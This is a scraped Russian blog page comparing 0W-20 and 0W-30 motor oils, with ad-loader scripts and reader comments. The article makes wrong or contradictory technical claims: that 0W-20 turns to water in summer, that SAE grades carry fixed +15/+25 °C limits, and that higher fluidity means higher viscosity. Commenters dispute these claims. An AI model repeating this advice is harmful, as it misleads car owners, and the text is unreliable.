\",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11413","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-443825-5 -->\n<div id=\"yandex_rtb_R-A-443825-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-5\",\n                renderTo: \"yandex_rtb_R-A-443825-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11603","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1360","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:160px\">\n<!-- Yandex.RTB R-A-443825-23 -->\n<div id=\"yandex_rtb_R-A-443825-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-443825-23',\n    blockId: 'R-A-443825-23'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"350","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> </head> <body class="post-template-default single single-post postid-6160 single-format-standard custom-background group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://prem-motors.ru/">Автомасла</a></div> <p class="site-description">Все, что нужно знать об автомасле: актуальная информация о маслах в двигатель и КПП</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_110" action="https://prem-motors.ru/" class="search-form"> <label class="screen-reader-text" for="s_110">Поиск: </label> <input type="text" value="" name="s" id="s_110" class="search-form__text"> <button type="submit" id="searchsubmit_110" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-glavnoe-menju-container"><ul id="header_menu" class="menu"><li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1918"><a href="//prem-motors.ru/">Главная</a></li> <li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://prem-motors.ru/dopuski-motornogo-masla/">Допуски масел</a></li> <li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1938"><a href="https://prem-motors.ru/klassifikatsiya-motornogo-masla/">Классификации масел</a></li> <li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://prem-motors.ru/tablitsa-vyazkosti-motornogo-masla/">Таблица вязкости SAE</a></li> <li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://prem-motors.ru/klassifikatsiya-motornyih-masel-po-api/">Классификация по API</a></li> <li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://prem-motors.ru/oboznachenie-motornogo-masla/">Расшифровка обозначений</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/category/sravnenie-obzory-rejtingi/" itemprop="item"><span itemprop="name">Сравнение, обзоры, рейтинги </span></a><meta itemprop="position" content="1"></span></div> <article id="post-6160" class="post-6160 post type-post status-publish format-standard has-post-thumbnail category-sravnenie-obzory-rejtingi"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Чем отличается масло 0W-20 от 0W-30</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2019-01-13">13.01.2019</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://prem-motors.ru/category/sravnenie-obzory-rejtingi/" itemprop="articleSection">Сравнение, обзоры, рейтинги </a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Алексей Назаров</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#raznitsa-v-harakteristikah-motornyh-masel">Разница в характеристиках моторных масел</a></li><li class="level-1"><a href="#motornoe-maslo-0w-20">Моторное масло 0w-20</a></li><li class="level-2"><a href="#rasshifrovka-i-osobennosti-0w20">Расшифровка и особенности 0w20</a></li><li class="level-2"><a href="#primenenie">Применение</a></li><li class="level-1"><a href="#svoystva-i-harakteristiki-0w-30">Свойства и характеристики 0W-30</a></li><li class="level-2"><a href="#rasshifrovka-0w-30">Расшифровка 0W-30</a></li><li class="level-2"><a href="#primenenie-2">Применение</a></li></ol></div><div class="wprt-container"><div class="fpm_start"></div> <blockquote><p>Многие автолюбители уверены: если на канистре со смазывающей жидкостью написаны числа небольших значений, значит, это синтетическое масло. Это мнение ошибочно. Например, высококачественная смазка 0W-20, изготовленная гидрокрекинговым методом, не относится к синтетическим продуктам. По этой причине при ее использовании необходимо соблюдать ряд ограничений.</p></blockquote> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-6161 size-full" title="Чем отличается масло 0W-20 от 0W-30" src="https://prem-motors.ru/wp-content/uploads/2019/01/chem-otlichaetsya-maslo-0w-20-ot-0w-30.jpg" alt="0W-20 или 0W-30" width="410" height="280"/><meta itemprop="width" content="410"><meta itemprop="height" content="280"></span></p> <h2 id="raznitsa-v-harakteristikah-motornyh-masel">Разница в характеристиках моторных масел</h2> <p>Существует три типа автомобильных масел. Подразделяются они на предназначенные для работы:</p> <ul> <li>в зимних условиях,</li> <li>для летнего периода,</li> <li>всесезонные.</li> </ul> <p>Зимние смазки обеспечивают оптимальную работу при низких температурах. Летние дают нужный эффект при высоких. Всесезонные, или универсальные, позволяют эксплуатировать машину в любой сезон.</p> <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-7" data-html-access-allowed="true"> </amp-ad>--></div> <p>Последний тип моторных масел довольно популярен. Связано это с тем, что универсальные позволяют обеспечивать высокий уровень энергосбережения. Еще важное достоинство – поскольку такие моторные масла не требуют замены из-за смены сезонов, они снижают затраты владельца машины.</p> <p>Приобретая смазку, следует выяснить ее SAE, разработанную обществом автомобильных инженеров. Следует помнить, что этот показатель – не марка, а стандарт, на основе которого выполняются маркировки.</p> <p>В SAE нет сведений о качестве состава. По нему невозможно определить, подходит ли смазочный материал для конкретной машины. Вместе с этим показателем обязательно должны присутствовать такие характеристики:</p> <ul> <li>Показатель вязкости,</li> <li>Свойства запуска двигателя,</li> <li>Прокачиваемость (способность смазки доходить до всех деталей мотора).</li> </ul> <p>За счет классификации SAE осуществляется деления автомасел на основе их вязкости. Зимнее масло обозначается буквой W.</p> <p>При выборе моторного масла надо учитывать все имеющиеся характеристики. В случае, когда в двигатель залит состав, имеющий низкий уровень вязкости, может произойти его заклинивание.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <h2 id="motornoe-maslo-0w-20">Моторное масло 0w-20</h2> <h3 id="rasshifrovka-i-osobennosti-0w20">Расшифровка и особенности 0w20</h3> <p>Составы с вязкостью 0w20 относятся к группе всесезонных. Однако они могут работать только в небольшом диапазоне температур. Об этом говорит расшифровка названия. 0 – показывает значение t°, при котором двигатель получает достаточное количество масла в момент пуска.</p> <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-6" data-html-access-allowed="true"> </amp-ad>--> </div> <p>Минимальная температура не должна опускаться ниже минус 35 градусов. 20 означает величину степени вязкости, когда мотор начинает нагреваться. Другими словами, чем выше этот показатель, тем гуще смазка. Свойства 0w-20 сохраняются, если температура не поднимается выше +15.</p> <p>В зимний период, 0w-20, как и 5w-20, обладают необходимой текучестью, когда ртутный столбик опускается ниже 20 градусов. Если же начать использовать автомасло в летние месяцы, то стоит мотору нагреться, как оно превратится в воду.</p> <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-6' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-2 --> <div id="yandex_rtb_R-A-443825-2"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-2",
                renderTo: "yandex_rtb_R-A-443825-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p>Его текучесть станет настолько высокой, что нормально детали мотора масло смазывать не будет. Начнется сильная утечка, детали двигательной системы не получат нужного количества масла.</p> <p>Моторное масло вязкостью 0W 20 неплохо прокачивается на холоде. Об этом свидетельствует литера W, при этом в зимний период состав все равно останется текучим.</p> <h3 id="primenenie">Применение</h3> <div class='code-block code-block-12' style='margin: 8px 0; clear: both;'> <!-- <div style="margin:20px 0;"> <div style="float:left; padding-right:100px;"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #1 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="1144690350"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> --> <!-- <div> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #2 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="6600675941"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </div> --></div> <p>Важный показатель – вязкость моторного масла. В прямой зависимости от него находится текучесть. Если уровень текучести высок, высока и вязкость. Потому зимой используются текучие (признак – жидкие) смазки. За счет этого при запуске двигателя они поступают сразу ко всем его деталям.</p> <p>Моторное масло 0W20, как и другие, схожие с ним, являются оптимальными для японских автомобилей. В европейских или американских машинах они используются только в том случае, если речь идет о спортивных авто.</p> <p>У таких автомобилей силовые установки имеют высокий уровень крутящего момента, что обеспечивает быстрый разгон. Поэтому смазку производят с существенно увеличенным свойством текучести.</p> <h2 id="svoystva-i-harakteristiki-0w-30">Свойства и характеристики 0W-30</h2> <p>Моторное масло 0W30 следует анализировать также по параметрам вязкости и рабочей температуры. Как и в описанной выше смазке для двигателей 0w20, основной параметр – вязкость. Она зависит от температуры, при которой эксплуатируется автомобиль.</p> <p>При значительной степени вязкости сильном морозе оно становится настолько густым, что двигатель просто может не завестись. Если же температура воздуха высокая, то достаточная вязкость обеспечит в системе смазки мотора необходимое давление. Это значит, что между соприкасающимися деталями имеется смазывающая пленка.</p> <h3 id="rasshifrovka-0w-30">Расшифровка 0W-30</h3> <p>Согласно стандартам SAE, моторное масло 0W-30 относится к группе всесезонных, по составу – полусинтетическое. Оптимально для:</p> <ul> <li>Достаточно сильных морозов – при 0W, как уже упоминалось, нижний порог температуры -35 Цельсия,</li> <li>Несильной жары – при второй цифре «30» верхний порог +25.</li> </ul> <h3 id="primenenie-2">Применение</h3> <p>Масло 0w30 соответствует всем требованиям, которые предъявляются двигателю при работе в зимних условиях.</p> <p>Понятно, что полусинтетическую смазку 0w30 в летний период можно использовать лишь при умеренной температуре. Если же температурный показатель превышает допустимые значения, смазку в двигателе следует сменить. Можно залить в мотор 0w40 или 5w40.</p> <p>&nbsp;</p> <div class="fpm_end"></div> </div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <!-- CONTENT END 2 --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <!--noindex--> <div class="author-box"> <div class="author-box__ava"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Алексей Назаров<em>/ автор статьи</em> </div> <div class="author-box__description"> <!--noindex--><p>Руководитель сети СТО с огромным стажем работы.</p> <!--/noindex--> </div> </div> </div> <!--/noindex--> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fprem-motors.ru%2Fchem-otlichaetsya-maslo-0w-20-ot-0w-30%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprem-motors.ru%2Fchem-otlichaetsya-maslo-0w-20-ot-0w-30%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A7%D0%B5%D0%BC+%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%BC%D0%B0%D1%81%D0%BB%D0%BE+0W-20+%D0%BE%D1%82+0W-30&url=https%3A%2F%2Fprem-motors.ru%2Fchem-otlichaetsya-maslo-0w-20-ot-0w-30%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fprem-motors.ru%2Fchem-otlichaetsya-maslo-0w-20-ot-0w-30%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A7%D0%B5%D0%BC+%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%BC%D0%B0%D1%81%D0%BB%D0%BE+0W-20+%D0%BE%D1%82+0W-30%20https%3A%2F%2Fprem-motors.ru%2Fchem-otlichaetsya-maslo-0w-20-ot-0w-30%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A7%D0%B5%D0%BC+%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%BC%D0%B0%D1%81%D0%BB%D0%BE+0W-20+%D0%BE%D1%82+0W-30%20https%3A%2F%2Fprem-motors.ru%2Fchem-otlichaetsya-maslo-0w-20-ot-0w-30%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fprem-motors.ru%2Fchem-otlichaetsya-maslo-0w-20-ot-0w-30%2F&text=%D0%A7%D0%B5%D0%BC+%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%B0%D0%B5%D1%82%D1%81%D1%8F+%D0%BC%D0%B0%D1%81%D0%BB%D0%BE+0W-20+%D0%BE%D1%82+0W-30"></span> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prem-motors.ru/chem-otlichaetsya-maslo-0w-20-ot-0w-30/" content="Чем отличается масло 0W-20 от 0W-30"> <meta itemprop="dateModified" content="2022-06-04"> <meta itemprop="datePublished" content="2019-01-13T15:56:51+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Автомасла"><meta itemprop="telephone" content="Автомасла"><meta itemprop="address" content="https://prem-motors.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-12649" class="post-card post-card-related post-12649 post type-post status-publish format-standard has-post-thumbnail category-sravnenie-obzory-rejtingi"> <div class="post-card__image"><a href="https://prem-motors.ru/reyting-polusintetich-benzinovyh/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/05/reyting-polusintetich-benzinovyh-1-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2024/05/reyting-polusintetich-benzinovyh-1-330x140.png 330w, https://prem-motors.ru/wp-content/uploads/2024/05/reyting-polusintetich-benzinovyh-1-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">24.05.2024</span><span class="entry-category"><span>Сравнение, обзоры, рейтинги </span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/reyting-polusintetich-benzinovyh/">Рейтинг полусинтетического масла для бензиновых двигателей</a></div></header> </div> <div id="post-12623" class="post-card post-card-related post-12623 post type-post status-publish format-standard has-post-thumbnail category-sravnenie-obzory-rejtingi"> <div class="post-card__image"><a href="https://prem-motors.ru/reyting-sinteticheskogo-benzinovyh/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/05/reyting-sinteticheskogo-benzinovyh-1-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2024/05/reyting-sinteticheskogo-benzinovyh-1-330x140.png 330w, https://prem-motors.ru/wp-content/uploads/2024/05/reyting-sinteticheskogo-benzinovyh-1-770x330.png 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">20.05.2024</span><span class="entry-category"><span>Сравнение, обзоры, рейтинги </span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/reyting-sinteticheskogo-benzinovyh/">Рейтинг синтетического моторного масла для бензиновых двигателей</a></div></header> </div> <div id="post-12384" class="post-card post-card-related post-12384 post type-post status-publish format-standard has-post-thumbnail category-sravnenie-obzory-rejtingi"> <div class="post-card__image"><a href="https://prem-motors.ru/diagnostika-i-remont-avtomobilej-mercedes-benz/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2024/03/2018-mercedes-benz-c-class-coupe-and-cabriolet-in-depth-model-review-car-and-driver-photo-703113-s-original-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2024/03/2018-mercedes-benz-c-class-coupe-and-cabriolet-in-depth-model-review-car-and-driver-photo-703113-s-original-330x140.jpg 330w, https://prem-motors.ru/wp-content/uploads/2024/03/2018-mercedes-benz-c-class-coupe-and-cabriolet-in-depth-model-review-car-and-driver-photo-703113-s-original-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">01.03.2024</span><span class="entry-category"><span>Сравнение, обзоры, рейтинги </span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/diagnostika-i-remont-avtomobilej-mercedes-benz/">Диагностика и ремонт автомобилей Mercedes-Benz</a></div></header> </div> <div id="post-12344" class="post-card post-card-related post-12344 post type-post status-publish format-standard has-post-thumbnail category-avtonovosti category-sravnenie-obzory-rejtingi"> <div class="post-card__image"><a href="https://prem-motors.ru/livan-auto-na-rossijskom-rynke/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2023/12/wznps6erhqeqqfbaj4puaqa5lbyb8b8lp5b6unvu-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2023/12/wznps6erhqeqqfbaj4puaqa5lbyb8b8lp5b6unvu-330x140.jpg 330w, https://prem-motors.ru/wp-content/uploads/2023/12/wznps6erhqeqqfbaj4puaqa5lbyb8b8lp5b6unvu-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-date">11.12.2023</span><span class="entry-category"><span>Сравнение, обзоры, рейтинги </span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/livan-auto-na-rossijskom-rynke/">Livan Auto на российском рынке</a></div></header> </div> <div id="post-12298" class="post-card post-card-related post-12298 post type-post status-publish format-standard has-post-thumbnail category-sravnenie-obzory-rejtingi"> <div class="post-card__image"><a href="https://prem-motors.ru/omoda-s5-novinka-na-nashih-dorogah/"><img width="330" height="140" src="https://prem-motors.ru/wp-content/uploads/2023/06/picture3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">01.06.2023</span><span class="entry-category"><span>Сравнение, обзоры, рейтинги </span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/omoda-s5-novinka-na-nashih-dorogah/">Омода С5 – новинка на наших дорогах</a></div></header> </div> <div id="post-12224" class="post-card post-card-related post-12224 post type-post status-publish format-standard category-sravnenie-obzory-rejtingi"> <div class="post-card__image"><a href="https://prem-motors.ru/tehnicheskoe-obsluzhivanie-avtomobilja-kakie-zapchasti-primenjajutsja/"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-date">12.03.2023</span><span class="entry-category"><span>Сравнение, обзоры, рейтинги </span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/tehnicheskoe-obsluzhivanie-avtomobilja-kakie-zapchasti-primenjajutsja/">Техническое обслуживание автомобиля: какие запчасти применяются</a></div></header> </div></div></div> <div id="comments" class="comments-area"> <div class="comments-title">Комментарии: 5</div> <ol class="comment-list"> <li class="comment even thread-even depth-1" id="li-comment-2754" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-2754"> <div class="comment-header"> <div class="comment-avatar"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Алексей</cite> <time class="comment-time" itemprop="datePublished" datetime="2019-08-10"> 10.08.2019 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>подробненько</p> </div> <div class="comment-footer"> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-8711" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-8711"> <div class="comment-header"> <div class="comment-avatar"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Дима</cite> <time class="comment-time" itemprop="datePublished" datetime="2020-11-18"> 18.11.2020 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Прочитал и не чего не понял! То 0 w-20 летом плохо смазывает , Автор маслу в моторе все равно лето или зима внутри двигателя температура 90 градусов,, при 100 градусов просто мотор закипит! Лью все время 0w-20 и всë хорошо! И все сказывается!</p> </div> <div class="comment-footer"> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-8753" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-8753"> <div class="comment-header"> <div class="comment-avatar"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Евгений</cite> <time class="comment-time" itemprop="datePublished" datetime="2021-04-27"> 27.04.2021 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>А какая разница то? Мотор летом сильнее разогревается что-ли? Автор явно чего-то курнул перед написанием статьи.<br/> У мотора есть рабочая температура +90-93°С, выше этой температуры включится автоматическое охлаждение, ниже &#8212; закроется клапан термостата для достижения рабочей температуры!</p> </div> <div class="comment-footer"> </div> </div> </div> </li><!-- #comment-## --> <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-8828" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-8828"> <div class="comment-header"> <div class="comment-avatar"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Андрей</cite> <time class="comment-time" itemprop="datePublished" datetime="2022-01-15"> 15.01.2022 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Статья написана человеком, вообще не следующем в этом вопросе&#8230; О#30- это полу синтетическое масло, 0#20 летом использовать нельзя., почитайте техническую документацию вашего авто!! Субару, Хонда- всегда, круглогодично 0#20, современные европейцы, откройте книжку по эксплуатации.. Там рекомендации производителя- 0#30&#8230; Не знаете вопрос, пожалуйста, не начинайте его обсуждать..</p> </div> <div class="comment-footer"> </div> </div> </div> </li><!-- #comment-## --> <li class="comment even thread-even depth-1" id="li-comment-8866" itemprop="comment" itemscope itemtype="http://schema.org/Comment"> <div class="comment-box" id="comment-8866"> <div class="comment-header"> <div class="comment-avatar"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/> </div> <div class="comment-meta"> <cite class="comment-author" itemprop="creator">Дмитрий</cite> <time class="comment-time" itemprop="datePublished" datetime="2022-06-11"> 11.06.2022 </time> </div> </div> <div class="comment-body"> <div class="comment-text" itemprop="text"><p>Кретины доморощенные добрались до интернета и пишут статьи сами не знают о чём. 0W20 лейте если завод изготовитель его рекомендует.</p> </div> <div class="comment-footer"> </div> </div> </div> </li><!-- #comment-## --> </ol><!-- .comment-list --> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://prem-motors.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ 